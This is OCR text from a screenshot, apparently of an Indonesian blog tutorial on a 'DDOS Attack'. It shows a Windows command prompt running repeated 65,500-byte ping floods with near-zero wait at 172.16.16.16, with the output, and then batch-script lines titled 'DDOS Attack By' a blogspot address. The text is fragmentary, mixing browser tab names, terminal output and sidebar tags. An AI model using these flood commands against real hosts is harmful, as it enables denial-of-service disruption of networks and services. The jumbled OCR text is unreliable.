 ENG 19:21
Video channel - YouTube Studi
Review IPS Management - Sop
Sophos
Cara Mudah Melakukan Seranc
How do you create a loopback
3
C:\Windows\system32\cmd.exe - ping 172.16.16.16 -l 65500 -n 9999 -w 1
Microsoft Windows [Version 10.0.18363.657]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\mrofi>ping 172.16.16.16 -l 999999 -n 9999 -w 0.00001
Bad value for option -l, valid range is from 0 to 65500.
C:\Users\mrofi>ping 172.16.16.16 -l 65500 -n 9999 -w 0.00001
Pinging 172.16.16.16 with 65500 bytes of data:
PING: transmit failed. General failure.
PING: transmit failed. General failure.
PING: transmit failed. General failure.
Ping statistics for 172.16.16.16:
Packets: Sent = 3, Received = 0, Lost = 3 (100% loss),
Control-C
^C
C:\Users\mrofi>ping 172.16.16.16 -l 65500 -n 9999 -w 1
Pinging 172.16.16.16 with 65500 bytes of data:
Reply from 172.16.16.16: bytes=65500 time=3ms TTL=64
Reply from 172.16.16.16: bytes=65500 time=1ms TTL=64
Reply from 172.16.16.16: bytes=65500 time=2ms TTL=64
Reply from 172.16.16.16: bytes=65500 time=1ms TTL=64
Reply from 172.16.16.16: bytes=65500 time=1ms TTL=64
POPULAR COMMENTS
E
OR
NNER 300X250
❝ title DDOS Attack By http://fajrimaulanamembaca.blogspot.com/ ❞
❝ color 0a ❞
❝ cls ❞
❝ echo. ❞
TAGS
GAME KESEHATAN MISTERI TEKNOLOGI
TUTORIAL UNIK WAWASAN